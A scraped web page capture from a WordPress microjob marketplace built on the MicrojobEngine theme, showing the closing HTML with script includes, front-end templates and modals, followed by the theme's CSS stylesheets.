less","pending_account_error_txt":"Your account is pending. You have to activate your account to continue this step.","disableNotification":"This mJob was paused by the seller.","priceMinNoti":"Please enter a number greater than 0.","requiredField":"This field is required!","uploadSuccess":"Job slider updated successfully!","permalink_structure":"","notice_expired_date":"This order was expected to be delivered at ","primary_color":"rgba(16,162,239,1)","primary_chart_color":"rgb(0,0,0)","custom_order_decline":"Decline Custom Order","custom_order_reject":"Offer Rejected","credit_balance_not_enough":"Your balance is not enough to use this checkout method.","min_text":"minutes","hour_text":"hours","sec_text":"seconds","min_withdraw":"100","min_withdraw_error":"Minimum money to withdraw is <span class=\"mje-price\">100.00$<\/span>","title_popover_opening_message":"This message will be shown in the direct chat box.","result":"mJob Available","results":"mJobs Available","skin_assets_path":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/skins\/diplomat\/assets","skin_name":"diplomat","is_tablet":"","is_phone":"","fee_order_buyer":"10","is_home":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/appengine.js?ver=1.3.9.1' id='appengine-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/raty.js?ver=1.3.9.1' id='raty-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/jquery.validate.min.js?ver=6.2.8' id='jquery-validator-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/bootstrap.min.js?ver=1.3.9.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/slider-bt.js?ver=1' id='slider-bt-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/toastr.min.js?ver=1.3.9.1' id='toastr-js-js'></script>
<script type='text/javascript' id='chosen-js-js-extra'>
/* <![CDATA[ */
var raty = {"hint":["bad","poor","nice","good","gorgeous"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/chosen.jquery.min.js?ver=1.3.9.1' id='chosen-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/front.js?ver=1.3.9.1' id='front-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/waves.js?ver=1.3.9.1' id='waves-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/jquery.dot.js?ver=1.3.9.1' id='dot-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/wow.min.js?ver=1.3.9.1' id='wow-animate-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/customscrollbar.min.js?ver=1.3.9.1' id='scrollbar-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/autosize.min.js?ver=1.3.9.1' id='textarea-auto-resize-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zinano.net\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/modules/AE_Authentication/js/mjob-auth.js?ver=1' id='mjob-auth-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/modules/AE_Message/js/ae_message.js?ver=1' id='ae-message-js-js'></script>
<script type='text/javascript' id='conversation-js-extra'>
/* <![CDATA[ */
var conversation_global = {"file_max_size":"","file_types":"","conversation_title":"Conversation by ","message_title":"Message from "};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/conversation.js?ver=1.3.9.1' id='conversation-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/js/slider.js?ver=1.3.9.1' id='slider-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/js/diplomat.js?ver=1.3.9.1' id='skin-diplomat-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/js/authentication.js?ver=1.3.9.1' id='et-authentication-js'></script>
            <script type="text/javascript" id="frontend_scripts">
            (function ($ , Views, Models, AE) {
                $(document).ready(function(){
                    var currentUser;
                    if($('#user_id').length > 0 ) {
                      currentUser = new Models.User( JSON.parse($('#user_id').html()) );
                      //currentUser.fetch();
                    } else {
                      currentUser = new Models.User();
                    }
                    // init view front
                    if(typeof Views.Front !== 'undefined') {
                      AE.App = new Views.Front({model : currentUser});
                    }
                    AE.App.user = currentUser;
                    if(typeof Views.PostSevice !== 'undefined' && $('.mjob-post-service').length > 0) {
                      AE.PostService = new Views.PostSevice({
                          el: '.mjob-post-service',
                          user_login: currentUser.get('id'),
                          free_plan_used: 0,
                          limit_free_plan: false,
                          step: 2
                      });
                    }
                });
            })(jQuery, AE.Views, AE.Models, window.AE);

            </script>
        <script type="text/template" id="skill_item">

	<input type="hidden" name="skills[]" value="{{= name }}" class="skill-input" />
	<span class="text-ellipsis" >{{= name }}</span><a href="javascript:void(0);" class="delete"><i class="fa fa-times"></i></a>
	
</script><script type="text/template" id="ae_carousel_file_template">
    <li class="image-item" id="{{= attach_id }}">
        <a href="#"><i class="fa fa-paperclip"></i> <span class="item-name">{{= name }}</span></a>
        <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
    </li>
</script><script type="text/template" id="ae_carousel_template">
    <li class="image-item" id="{{= attach_id }}" >
        <span class="img-gallery">
            <a href="#"  data-full="{{= mjob_detail_slider[0] }}" data-id="{{= attach_id }}" class="mjob-img-wrapper">
                <img title="Click to select a featured image" data-id="{{= attach_id }}" src="{{= medium_post_thumbnail[0] }}" />
            </a>
            <a href="#" id="mjob-delete-{{=attach_id}}" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
        </span>
        <input title="Click to select a featured image" type="radio" name="featured_image" value="{{= attach_id }}" <# if(typeof is_feature !== "undefined" ) { #> checked="true" <# } #> />
    </li>
</script><script type="text/template" id="mjob_my_account_header">
    <div class="dropdown et-dropdown">
        <div class="dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown">
            <span class="avatar">
                <span class="display-avatar"><# if(typeof avatar !== 'undefined') { #>{{= avatar }}<# } #></span>
                <span class="display-name"><# if(typeof display_name !== 'undefined') { #>{{= display_name }}<# } #></span>
            </span>
            <span><i class="fa fa-angle-right"></i></span>
        </div>
        <ul class="dropdown-menu et-dropdown-login" aria-labelledby="dLabel">
            <li><a href="https://zinano.net/?page_id=237">Dashboard</a></li>
            <li><a href="https://zinano.net/?page_id=238">My profile</a></li>
            <li><a href="https://zinano.net/?page_id=239">My orders</a></li>
            <li><a href="https://zinano.net/?page_id=240">My jobs</a></li>
            <li class="post-service-link"><a href="https://zinano.net/?page_id=236">Post a mJob                    <div class="plus-circle"><i class="fa fa-plus"></i></div>
                </a></li>
            <li class="get-message-link">
                <a href="https://zinano.net/?page_id=235">Message</a>
            </li>
            <li><a href="https://zinano.net/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fzinano.net&amp;_wpnonce=c77afa6919&amp;redirect_to=https%3A%2F%2Fzinano.net">Sign out</a></li>
        </ul>
    </div>
</script><script type="text/template" id="extra-item-loop">
    <div class="form-group list-item-extra">
        <div class="packge-chose">
            <div class="checkbox">
                <label>
                    <input data-id="{{= ID }}" type="checkbox" value="{{= et_budget }}" name="mjob_extra">
                    <span>{{= post_title }}</span>
                </label>
            </div>
        </div>
        <div class="package-price">
            {{= et_budget_text }}
        </div>
    </div>
</script><script type="text/template" id="mjobExtraItem">
    <div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 no-padding name-item-extra">
        <input type="text" placeholder="Enter the extra service description" name="post_title" value="{{=post_title}}" class="input-items">
    </div>
    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 no-padding extra-price">
        <span class="label-currency">USD</span>
        <input type="number" class="text-currency" placeholder="0" name="et_budget" value="{{= et_budget}}" min="0">
    </div>
    <a href="#" class="remove-items mjob-remove-extra-item"><i class="fa fa-times"></i></a>
    <input type="hidden" class="input-item" name="_wpnonce" value="ad188b7765" />
    <input type="hidden" class="input-item" name="post_parent" value="" />
</script><script type="text/template" id="mjob-item-loop">
    <div class="{{= mjob_class }}">
                <div class="mjob-item__image">
            
            <a href="{{= permalink }}" class="{{= class_video }}">
                {{=mje_get_thumbnail}}
            </a>

                    </div><!-- end .mjob-item__image -->

        <div class="mjob-item__entry">
            <div class="mjob-item__title">
                <h2 class="trimmed" title="{{= post_title }}">
                    <a href="{{= permalink }}">{{= post_title }}</a>
                </h2>
            </div><!-- end .mjob-item__title -->

            <div class="mjob-item__author">
                <span>{{= author_name }}</span>
            </div><!-- end .mjob-item__author -->

            <div class="mjob-item__price">
                <div class="mjob-item__price-inner">
                    <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>{{= view_count}}</span>
                    <span class="price-text customize-color">{{= et_budget_text }}</span>
                </div>
            </div><!-- end .mjob-item__price -->

            <div class="mjob-item__bottom clearfix">
                                <div class="mjob-item__rating">
                    <div class="rate-it star" data-score="{{= rating_score }}"></div>
                    <span class="total-review">({{= mjob_total_reviews }})</span>
                </div><!-- end .mjob-item__ratings -->
            </div>
        </div>

            </div>
</script><div class="modal fade" id="reject_post">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
							src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
				<h4 class="modal-title modal-title-sign-in" id="myModalLabel">
                    Reject <span>post</span>                </h4>
			</div>
			<div class="modal-body">
            	<form class="et-form reject-ad reject-project form_modal_style">
                    		
                    <div class="form-group">
                        <!--<label><span class="alert-icon">*</span></label>-->
                        <textarea name="reject_message" rows="10" placeholder="Inactive text field"></textarea>
                    </div>  
                    <div class="clearfix"></div>
                    <button type="submit" class="btn-sumary mjob-button-reject btn-diplomat">
						Reject					</button>             
                    
                </form>  
			</div>
			
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="conversation" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                            src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                <h4 class="modal-title" id="myModalLabelForgot">Conversation</h4>
            </div>

            <div class="modal-body mjob-modal-conversation-form">
                <div class="outer-conversation">
                    <form class="et-form">
                        <div class="form-group">
                            <label for="modal_conversation_content">Your message</label>
                            <textarea name="conversation_content" id="modal_conversation_content"></textarea>
                        </div>

                        <div class="form-group">
                            <div class="attachment-file gallery_container_modal_conversation" id="message_modal_gallery_container">
                                <div class="attachment-image">
                                    <ul class="gallery-image carousel-list modal_conversation-image-list" id="image-list">
                                    </ul>
                                        <div>
        <span class="plupload_buttons" id="modal_conversation_container">
            <span class="img-gallery" id="modal_conversation_browse_button">
                <a href="#" class="add-img">Attach file <i class="fa fa-plus"></i></a>
            </span>
        </span>
    </div>
    <span class="et_ajaxnonce" id="7e0fb1f202"></span>
                                    </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <input type="hidden" class="input-item post-service_nonce" name="_wpnonce" value="ad188b7765" />
                            <button class="waves-effect waves-light submit btn-diplomat">Send</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/template" id="history-item-loop">
    <td>{{= payment_method_text }}</td>
    <td>{{= date_text }}</td>
    <td>{{= amount_text }}</td>
    <td class="<# if(history_status == 'completed') { #> successful <# } else if(history_status == 'cancelled') { #> rejected <# } else { #> pending-text <# } #>">{{= history_status_text }}</td>
</script><script type="text/template" id="conversation-item-loop">
    <div class="inner clearfix {{= unread_class }}">
        <div class="img-avatar">
            {{= author_avatar }}
        </div>
        <a href="{{= permalink }}">
            <div class="conversation-text">
                <p class="name-author">{{= author_name }}</p>
                <span class="latest-reply">
                    {{= latest_reply_text }}
                </span>
                <p class="latest-reply-time">{{= latest_reply_time }}</p>
            </div>
        </a>
    </div>
</script><script type="text/template" id="message-item-loop">
    <# if(type == "changelog") { #>
        <div class="changelog-item">
            <div class="changelog-text">
                {{= changelog }}
            </div>

            <div class="message-time">
                {{= post_date }}
            </div>
        </div>
    <# } else { #>
        <div class="{{= message_class }}">
            <div class="img-avatar">
                {{= author_avatar}}
            </div>

            <# if(type == "offer") { #>
                <!-- Custom Offer Message -->
                <div class="conversation-text custom-offer">
                    <p class="offer-label"><a href="#" data-id="{{= custom_order_id }}" class="color-custom-label  name-customer-order">Custom Offer</a></p>
                    {{= post_content_filtered }}
                    <ul>
                        {{= message_attachment }}
                    </ul>
                    <div class="budget"><p>Budget<span class="mje-price-text"> {{= budget }} </span></p></div>
                    <div class="deadline"><p>Time of delivery<span>{{= deadline }}</span></p></div>
                </div>
            <# } else if(type == "custom_order") { #>
                <!-- Custom Order Message -->
                <div class="conversation-text custom-order">
                    <p class="offer-label">{{= mjob_title }}</p>
                    <p class="view-custom-order"><a class="link-view-custom-order name-customer-order" data-id="{{= ID }}">View</a> this custom order</p>
                    <div class="budget"><p>Budget<span class="mje-price-text"> {{= budget }} </span></p></div>
                    <div class="deadline"><p>Time of delivery<span>{{= deadline }}</span></p></div>
                </div>
             <# } else if(type == 'decline') { #>
                 <div class="conversation-text">
                     <p class="offer-label name-customer-order" data-id="{{= custom_order_id }}">CUSTOM ORDER DECLINED</p>
                     {{= post_content_filtered }}
                 </div>
             <# } else if(type == 'reject') { #>
                 <div class="conversation-text">
                     <p class="offer-label name-customer-order" data-id="{{= custom_order_id }}">OFFER REJECTED</p>
                     {{= post_content_filtered }}
                 </div>

            <# } else { #>
                <div class="conversation-text">
                        {{= post_content_filtered}}
                        <ul>
                            {{= message_attachment }}
                        </ul>
                </div>
            <# } #>

            <div class="message-time">
                <# if(admin_message == true) { #>
                    <strong>by Admin</strong> - {{= post_date }}
                    <# } else { #>
                        {{= post_date }}
                        <# } #>
            </div>
        </div>
    <# } #>
</script><script type="text/template" id="ae-post-loop">
    <div class="image-avatar col-lg-4 col-md-4 col-sm-5 col-xs-12 image-post">
        <a href="{{= permalink }}">
            <img src="{{= the_post_thumbnail }}" alt="" class="img-responsive">
        </a>
    </div>
    <div class="info-items col-lg-8 col-md-8 col-sm-7 col-xs-12 article-post">
        <p class="author-post">Written by {{= author_name }}</p>
        <p class="date-post">{{= post_human_time }}</p>
        <h2><a href="{{= permalink }}">{{= post_title }}</a></h2>
        <div class="group-function">
            {{= post_excerpt }}
            <a href="{{= permalink }}" class="more">Read more</a>
            <p class="total-comments">{{= comment_number }}</p>
        </div>
    </div>
</script>        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        required: "This field is required.",
                        email: "Please enter a valid email address.",
                        url: "Please enter a valid URL.",
                        number: "Please enter a valid number.",
                        digits: "Please enter only digits.",
                        equalTo: "Please enter the same value again.",
                        date: "Please enter a valid date.",
                        creditcard: "Please enter a valid credit card number.",
                        accept: "Please enter a value with a valid extension.",

                        maxlength: $.validator.format("Please enter no more than {0} characters."),
                        minlength: $.validator.format("Please enter at least {0} characters."),
                        rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
                        range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                        min : $.validator.format("Please enter a value greater than or equal to {0}."),
                        max : $.validator.format("Please enter a value less than or equal to {0}.")
                    });
                }
            })(jQuery);
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166016430-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166016430-1');
</script>
        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        rangelength: $.validator.format("Value between {0} and {1} characters long."),
                        range: $.validator.format("Value between {0} and {1}."),
                        min : $.validator.format("Value greater than or equal to {0}."),
                        max : $.validator.format("Value less than or equal to {0}.")
                    });
                }
            })(jQuery);

            plupload.addI18n({
                'Select files' : 'Select files',
                'Add files to the upload queue and click the start button.' : 'Add files to the upload queue and click the start button.',
                'Filename' : 'Filename',
                'Status' : 'Status',
                'Size' : 'Size',
                'Add files' : 'Add files',
                'Stop current upload' : 'Stop current upload',
                'Start uploading queue' : 'Start uploading queue',
                'Uploaded %d/%d files': 'Uploaded %d/%d files',
                'N/A' : 'N/A',
                'Drag files here.' : 'Drag files here.',
                'File extension error.': 'File extension error.',
                'File size error.': 'File size error.',
                'Init error.': 'Init error.',
                'HTTP Error.': 'HTTP Error.',
                'Security error.': 'Security error.',
                'Generic error.': 'Generic error.',
                'IO error.': 'IO error.',
                'Stop Upload': 'Stop Upload',
                'Add Files': 'Add Files',
                'Start Upload': 'Start Upload',
                '%d files queued': '%d files queued',
                'The width of the image must be greater than ': 'The width of the image must be greater than ',
                'The height of the image must be greater than ': 'The height of the image must be greater than ',
                'The height of the image must be less than ': 'The height of the image must be less than ',
                'The width of the image must be less than ': 'The width of the image must be less than '
            });
        </script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zinano.net/wp-content/themes/microjobengine/style.css?ver=1.3.9.1
body_size: 348
content:
/*
Theme Name: MicrojobEngine
Theme URI: http://www.enginethemes.com/themes/microjobengine
Author: EngineThemes Team
Author URI: http://www.enginethemes.com
Description: The first WordPress Microjob theme that lets you build your own site from different modules. Dedicate mobile design included.
Version: 1.3.9.1
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: enginethemes
*/

@CHARSET "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/css/main.css?ver=all
body_size: 4007
content:
/*---------------------------
  VARIABLES
--------------------------------*/
/*!
 * Declare Sass structure general EngineThemes (http://enginethemes.com)
 */
@import url("https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i&subset=vietnamese");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700italic,700,800,800italic");
a:active, a:hover, a:focus {
  outline: 0 !important;
  outline-offset: 0 !important; }

/*Color placeholder*/
input::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #c1c2c7;
  opacity: 1;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #c1c2c7;
  opacity: 1;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

/*Font size general pages*/
/*Font size heading*/
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #2a394e;
  outline: none; }
  body a {
    text-decoration: none; }
    body a:hover {
      text-decoration: none; }

.float-right {
  text-align: right; }

.float-center {
  text-align: center; }

.float-left {
  text-align: left; }

.no-padding {
  padding: 0 !important; }

.no-margin {
  margin: 0 !important; }

.margin-bot-15 {
  margin-bottom: 15px !important; }

.bold {
  font-weight: bold; }

.loading .loading-img {
  width: 26px;
  height: 26px;
  border: solid 2px transparent;
  border-radius: 50%;
  border-top: solid 2px #2196f3;
  box-sizing: border-box;
  -webkit-animation: rotate 1s infinite;
          animation: rotate 1s infinite;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -13px;
  background: none !important; }

.loading .loading-overlay {
  opacity: 0.8 !important; }

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/** Mixin **/
.clearfix {
  display: block; }
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0; }

@media (max-width: 414px) {
  .col-mobile-12 {
    width: 100%; } }

.diplomat .mjob-item .status-label {
  right: 15px;
  top: 15px; }
  .diplomat .mjob-item .status-label span {
    border-radius: 5px !important;
    box-shadow: none; }

.diplomat .main-dashboard .mjob-item .status-label {
  left: 15px; }

/*EFFECT SILDER*/
.diplomat .slider-wrapper.default > div {
  display: none;
  color: blue; }

.diplomat .slider-wrapper.default > div #slides {
  font-weight: 400;
  color: white;
  line-height: normal; }

.diplomat .slider-wrapper.default > div #slides img {
  border: 0; }

.diplomat .slider-wrapper.default > div #slides > a {
  line-height: 0px; }

.diplomat .slider-wrapper.default > div #slides h1, .diplomat .slider-wrapper.default > div #slides h2, .diplomat .slider-wrapper.default > div #slides h3, .diplomat .slider-wrapper.default > div #slides h4 {
  padding: 1% 3% 1% 3%;
  color: #000;
  background-color: #ffffff;
  line-height: normal;
  text-align: center; }

.diplomat .slider-wrapper.default > div #slides span, .diplomat .slider-wrapper.default > div #slides p {
  line-height: normal; }

.diplomat .slider-wrapper.default > div .social {
  position: absolute;
  top: 4%;
  left: 3%;
  z-index: 10000; }

.diplomat .slider-wrapper.default > div .social div {
  float: left;
  margin-right: 10px; }

.diplomat .slider-wrapper.default > div #bullets {
  height: 10px;
  position: absolute;
  top: 4%;
  right: 3%;
  z-index: 10000;
  display: none; }

.diplomat .slider-wrapper.default > div #bullets .bullet {
  min-height: 12px;
  min-width: 12px;
  border-radius: 6px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  background-color: #b4b4b4;
  background-color: rgba(255, 255, 255, 0.6); }

.diplomat .slider-wrapper.default > div #bullets .bullet:hover {
  background-color: #fff; }

.diplomat .slider-wrapper.default > div #bullets .bullet.selected {
  background-color: #fff; }

.diplomat .slider-wrapper.default > div #left {
  position: absolute;
  width: 47px;
  height: 47px;
  background-image: url(../img/arrow.png);
  left: 2%;
  top: 50%;
  margin-top: -24px;
  z-index: 999999;
  cursor: pointer; }
  @media (max-width: 1199px) {
    .diplomat .slider-wrapper.default > div #left {
      display: none; } }

.diplomat .slider-wrapper.default > div #right {
  position: absolute;
  width: 47px;
  height: 47px;
  background-image: url(../img/arrow.png);
  background-position: right top;
  right: 2%;
  top: 50%;
  margin-top: -24px;
  z-index: 999999;
  cursor: pointer; }
  @media (max-width: 1199px) {
    .diplomat .slider-wrapper.default > div #right {
      display: none; } }

.btn-diplomat {
  border-radius: 4px;
  padding: 12px 25px !important;
  background: #27ae60;
  border: none;
  color: #fff;
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase; }
  .btn-diplomat:hover {
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }
  .btn-diplomat:hover, .btn-diplomat:focus, .btn-diplomat:active {
    border: none;
    outline: none;
    text-decoration: none;
    color: white; }
  .btn-diplomat .fa {
    padding-left: 10px; }

.update-data-btn {
  border-radius: 4px;
  padding: 12px 25px !important;
  background: #27ae60;
  border: none;
  color: #fff;
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  box-shadow: none; }
  .update-data-btn:hover {
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }
  .update-data-btn:hover, .update-data-btn:focus, .update-data-btn:active {
    border: none;
    outline: none;
    text-decoration: none;
    color: white; }
  .update-data-btn .fa {
    padding-left: 10px; }

/*************************
 * BLOCK INTRO WHAT
 *************************/
.block-intro-what {
  text-align: center;
  margin-top: 20px; }
  .block-intro-what h2 {
    font-weight: 300;
    margin: 50px 0 0 0;
    padding-bottom: 15px; }
    @media (max-width: 991px) {
      .block-intro-what h2 {
        margin-top: 0; } }
    .block-intro-what h2 p {
      margin-bottom: 0; }
  .block-intro-what .name-site {
    color: #27ae60;
    font-size: 30px;
    display: inline-block; }
  .block-intro-what .text-content {
    line-height: 1.7;
    font-weight: 400;
    margin: 40px 0 60px 0; }

/*************************
 * BLOCK INTRO HOW
 *************************/
.block-intro-how .contents {
  text-align: center;
  padding: 50px 0 80px 0; }

.block-intro-how ul {
  padding: 0; }
  .block-intro-how ul li {
    display: block; }

@media (max-width: 767px) {
  .block-intro-how .steps {
    display: none; } }

.block-intro-how .steps:before {
  content: "";
  border-bottom: 3px dashed #27ae60;
  padding: 11px 400px; }
  @media (max-width: 1199px) {
    .block-intro-how .steps:before {
      padding: 11px 332px; } }
  @media (max-width: 991px) {
    .block-intro-how .steps:before {
      padding: 11px 256px; } }

.block-intro-how .steps .number-steps {
  background: #fff;
  border: 3px solid #27ae60;
  border-radius: 50%;
  padding: 10px 16px;
  font-weight: bold;
  color: #27ae60; }

@media (max-width: 767px) {
  .block-intro-how .text-information li:first-child .steps-line {
    display: none; } }

.block-intro-how .text-information .steps-line {
  height: 80px;
  border-right: 3px dashed #27ae60;
  position: relative;
  right: 50%;
  top: 12px; }
  @media (max-width: 767px) {
    .block-intro-how .text-information .steps-line {
      top: 0; } }

.block-intro-how .text-information .icon {
  background: rgba(39, 174, 96, 0.54);
  border-radius: 50%;
  width: 175px;
  height: 175px;
  margin: 0 auto;
  padding-top: 22px;
  margin-bottom: 30px;
  margin-top: 12px; }
  .block-intro-how .text-information .icon img {
    border-radius: 50%;
    width: 85px;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -42px;
    margin-top: -42px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }

.block-intro-how .title {
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  color: #2a394e; }

.diplomat {
  /*SEARCH FORM*/ }
  .diplomat .fa-star-o:before {
    color: #dadada;
    font-size: 11px; }
  .diplomat .fa-star:before, .diplomat .fa-star-half-empty:before, .diplomat .fa-star-half-full:before, .diplomat .fa-star-half-o:before {
    font-size: 11px; }
  .diplomat .star-vote {
    padding: 0; }
  .diplomat .btn-reject, .diplomat .btn-accept-offer, .diplomat .btn-decline, .diplomat .btn-send-offer {
    border-radius: 4px !important; }
  .diplomat .featured-job {
    margin-bottom: 50px; }
  .diplomat .list-order .label-status, .diplomat .list-job .label-status, .diplomat .current-order .label-status {
    border-radius: 4px;
    box-shadow: none;
    right: 0 !important; }
    @media (max-width: 1199px) {
      .diplomat .list-order .label-status, .diplomat .list-job .label-status, .diplomat .current-order .label-status {
        width: 85px !important; } }
    @media (max-width: 767px) {
      .diplomat .list-order .label-status, .diplomat .list-job .label-status, .diplomat .current-order .label-status {
        right: -27px !important; } }
  .diplomat .post-detail #comments .form-submit .submit {
    border-radius: 4px;
    padding: 15px 25px;
    box-shadow: none; }
  .diplomat .waves-light .waves-ripple {
    background-color: rgba(0, 0, 0, 0.3) !important; }
  .diplomat .block-slider {
    position: relative; }
    @media (max-width: 767px) {
      .diplomat .block-slider .slideshow {
        display: none; } }
    @media (max-width: 1199px) {
      .diplomat .block-slider {
        height: auto; }
        .diplomat .block-slider img {
          height: 250px !important; } }
    .diplomat .block-slider .statistic-job-number {
      bottom: 33px; }
      @media (max-width: 1199px) {
        .diplomat .block-slider .statistic-job-number {
          bottom: -4px; } }
      @media (max-width: 991px) {
        .diplomat .block-slider .statistic-job-number {
          bottom: -4px; } }
      @media (max-width: 767px) {
        .diplomat .block-slider .statistic-job-number .link-last-job, .diplomat .block-slider .statistic-job-number .bounce {
          color: #2a394e; } }
    .diplomat .block-slider .search-form {
      text-align: center;
      position: absolute;
      vertical-align: middle;
      color: #fff;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      z-index: 9; }
      @media (max-width: 767px) {
        .diplomat .block-slider .search-form {
          position: relative;
          left: 0;
          top: 0;
          -webkit-transform: inherit;
                  transform: inherit; } }
      .diplomat .block-slider .search-form h1 {
        text-shadow: 2px 2px 10px #333;
        letter-spacing: 2px; }
        @media (max-width: 1199px) {
          .diplomat .block-slider .search-form h1 {
            font-size: 30px;
            margin-bottom: 10px;
            margin-top: 0; } }
        @media (max-width: 991px) {
          .diplomat .block-slider .search-form h1 {
            margin: 0;
            font-size: 30px;
            margin-bottom: 10px;
            margin-top: 0; } }
        @media (max-width: 767px) {
          .diplomat .block-slider .search-form h1 {
            display: none; } }
      .diplomat .block-slider .search-form h4 {
        width: 70%;
        margin: 0 auto 30px auto; }
        @media (max-width: 1199px) {
          .diplomat .block-slider .search-form h4 {
            font-size: 16px;
            margin-bottom: 10px; } }
        @media (max-width: 991px) {
          .diplomat .block-slider .search-form h4 {
            margin: 0 auto 20px auto;
            font-size: 16px;
            margin-bottom: 10px; } }
        @media (max-width: 767px) {
          .diplomat .block-slider .search-form h4 {
            display: none; } }
